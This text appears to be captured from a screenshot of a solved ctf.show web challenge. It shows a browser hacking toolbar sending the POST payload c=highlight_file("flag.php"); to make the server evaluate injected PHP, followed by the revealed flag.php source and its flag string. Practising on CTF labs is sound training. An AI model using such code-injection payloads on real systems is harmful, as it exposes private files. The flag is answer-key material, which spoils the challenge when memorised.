 Load URL
https://551c9eee-d0df-42a0-a7ef-aaf4fc112700.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
c=highlight_file("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{8cef9a61-63e7-4dfb-b469-24bdca16ff18}";